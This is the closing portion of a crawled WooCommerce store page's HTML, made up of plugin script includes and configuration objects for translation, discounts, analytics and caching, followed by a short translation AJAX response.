input[type='reset']","accessor":"value","attribute":true},"placeholder":{"selector":"input[placeholder],textarea[placeholder]","accessor":"placeholder","attribute":true},"title":{"selector":"[title]","accessor":"title","attribute":true},"a_href":{"selector":"a[href]","accessor":"href","attribute":true},"button":{"accessor":"outertext","attribute":false},"option":{"accessor":"innertext","attribute":false},"aria_label":{"selector":"[aria-label]","accessor":"aria-label","attribute":true},"video_src":{"selector":"video[src]","accessor":"src","attribute":true},"video_poster":{"selector":"video[poster]","accessor":"poster","attribute":true},"video_source_src":{"selector":"video source[src]","accessor":"src","attribute":true},"audio_src":{"selector":"audio[src]","accessor":"src","attribute":true},"audio_source_src":{"selector":"audio source[src]","accessor":"src","attribute":true},"picture_image_src":{"selector":"picture image[src]","accessor":"src","attribute":true},"picture_source_srcset":{"selector":"picture source[srcset]","accessor":"srcset","attribute":true},"image_alt":{"selector":"img[alt]","accessor":"alt","attribute":true},"meta_desc":{"selector":"meta[name=\"description\"],meta[property=\"og:title\"],meta[property=\"og:description\"],meta[property=\"og:site_name\"],meta[property=\"og:image:alt\"],meta[name=\"twitter:title\"],meta[name=\"twitter:description\"],meta[name=\"twitter:image:alt\"],meta[name=\"DC.Title\"],meta[name=\"DC.Description\"]","accessor":"content","attribute":true},"page_title":{"selector":"title","accessor":"innertext","attribute":false},"meta_desc_img":{"selector":"meta[property=\"og:image\"],meta[property=\"og:image:secure_url\"],meta[name=\"twitter:image\"]","accessor":"content","attribute":true}},"trp_attributes_accessors":["outertext","innertext","src","value","placeholder","title","href","aria-label","poster","srcset","alt","content"],"gettranslationsnonceregular":"8a2afd7ece","showdynamiccontentbeforetranslation":"","skip_strings_from_dynamic_translation":[],"skip_strings_from_dynamic_translation_for_substrings":{"href":["amazon-adsystem","googleads","g.doubleclick"]},"duplicate_detections_allowed":"100","trp_translate_numerals_opt":"no","trp_no_auto_translation_selectors":["[data-no-auto-translation]"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/translatepress-multilingual/assets/js/trp-translate-dom-changes.js?ver=2.9.18" id="trp-dynamic-translator-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/commercegurus-commercekit/assets/js/ajax-search.js?ver=2.0.4.1" id="commercekit-ajax-search-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/sb-add-note-checkout//js/address-validation.js?ver=1.0.0" id="address-validation-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/onepiece.store\/wp-admin\/admin-ajax.php","nonce":"2254a4991c","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="wpcot-frontend-js-extra">
/* <![CDATA[ */
var wpcot_vars = {"wc_ajax_url":"https:\/\/onepiece.store\/fr\/?wc-ajax=%%endpoint%%","a_nonce":"446e901329","r_nonce":"a97de8c934","user_id":"0","click_again":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/wpc-order-tip-premium/assets/js/frontend.js?ver=3.2.3" id="wpcot-frontend-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.3.1" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":".sorting-end","nextSelector":".woocommerce-pagination a.next","itemSelector":".mainproduct","contentSelector":".content-area","loader":"https:\/\/onepiece.store\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.3.1" id="yith-infs-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=2.5.5" id="shoptimizer-main-js"></script>
<script type="text/javascript" id="shoptimizer-main-js-after">
/* <![CDATA[ */
				jQuery( document ).ready( function( $ ) {
					$( 'body' ).on( 'added_to_cart', function( event, fragments, cart_hash ) {
						$( 'body' ).addClass( 'drawer-open' );
					} );				
				} );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.addEventListener( 'click', function( event ) {
						var is_inner = event.target.closest( '.shoptimizer-mini-cart-wrap' );
						if ( ! event.target.classList.contains( 'shoptimizer-mini-cart-wrap' ) && ! is_inner ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
						var is_inner2 = event.target.closest( '.cart-click' );
						if ( event.target.classList.contains( 'cart-click' ) || is_inner2 ) {
							var is_header = event.target.closest( '.site-header-cart' );
							if ( is_header ) {
								event.preventDefault();
								document.querySelector( 'body' ).classList.toggle( 'drawer-open' );
							}
						}
						if ( event.target.classList.contains( 'close-drawer' ) ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
					} );
				} );
				var interceptor = ( function( open ) {
					XMLHttpRequest.prototype.open = function( method, url, async, user, pass ) {
						this.addEventListener( 'readystatechange', function() {
						switch ( this.readyState ) {
							case 1:
								document.querySelector( '#ajax-loading' ).style.display = 'block';
							break;
							case 4:
								document.querySelector( '#ajax-loading' ).style.display = 'none';
							break;
						}
						}, false );
						if ( async !== false ) {
							async = true;
						}
						open.call( this, method, url, async, user, pass );
					};
				}  ( XMLHttpRequest.prototype.open ) );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.querySelector( '#ajax-loading' ).style.display = 'none';
				} );
				

			
			var observer = new IntersectionObserver(function(entries) {
				if(entries[0].intersectionRatio === 0)
					document.querySelector('.col-full-nav').classList.add('is_stuck');
				else if(entries[0].intersectionRatio === 1)
					document.querySelector('.col-full-nav').classList.remove('is_stuck');
			}, { threshold: [0,1] });

			observer.observe(document.querySelector('.s-observer'));
		
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/onepiece.store\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="kl-identify-browser-js-extra">
/* <![CDATA[ */
var klUser = {"current_user_email":"","commenter_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js?ver=3.7.2" id="kl-identify-browser-js"></script>
<script type="text/javascript" id="vi-wpvs-frontend-script-js-extra">
/* <![CDATA[ */
var vi_wpvs_frontend_param = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.13" id="vi-wpvs-frontend-script-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/libs/wpcdpk/js/datepicker.js?ver=1.8.3" id="wpcdpk-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-admin/js/iris.min.js?ver=6.8.3" id="iris-js"></script>
<script type="text/javascript" id="wp-color-picker-js-extra">
/* <![CDATA[ */
var wpColorPickerL10n = {"clear":"Clear","defaultString":"Default","pick":"Select Color","current":"Current Color"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-admin/js/color-picker.min.js?ver=6.8.3" id="wp-color-picker-js"></script>
<script type="text/javascript" id="wpcpo-frontend-js-extra">
/* <![CDATA[ */
var wpcpo_vars = {"i18n_addon_total":"Options total:","i18n_subtotal":"Subtotal:","i18n_remaining":"characters remaining","price_decimals":"2","currency_symbol":"$","price_format":"%1$s%2$s","price_decimal_separator":".","price_thousand_separator":",","trim_zeros":"","change_url":"","quantity_symbol":"\u00d7","is_rtl":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/js/frontend.js?ver=1.8.3" id="wpcpo-frontend-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.13" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/onepiece.store\/fr\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_60e5957b45d56485de5b50c54402307e","fragment_name":"wc_fragments_60e5957b45d56485de5b50c54402307e","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/themes/shoptimizer/assets/js/lazyload-bg.js?ver=20191215" id="shoptimizer-lazyload-bg-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.4.3" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.4.3" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://api.goaffpro.com/loader.js?shop=uJ3XlOu66y84&amp;ver=6.8.3" id="goaffpro_ref_tracking-js"></script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/onepiece.store\/wp-admin\/admin-ajax.php","nonce":"a7168db640","url":"https:\/\/onepiece.store\/fr\/collections\/one-piece-wigs-hair","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preload_fonts":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preload_fonts_exclusions":["api.fontshare.com","cdn.fontshare.com"],"processed_extensions":["woff2","woff","ttf"],"external_font_exclusions":[],"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://onepiece.store/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onepiece.store/wp-content/plugins/translatepress-multilingual/includes/trp-ajax.php
body_size: 182
content:
[{"type":"regular","group":"dynamicstrings","translationsArray":{"fr_FR":{"translated":"15% OFF","status":"1","editedTranslation":"15% OFF"}},"original":"15% OFF"},{"type":"regular","group":"dynamicstrings","translationsArray":{"fr_FR":{"translated":"E-mail","status":"1","editedTranslation":"E-mail"}},"original":"Email"}]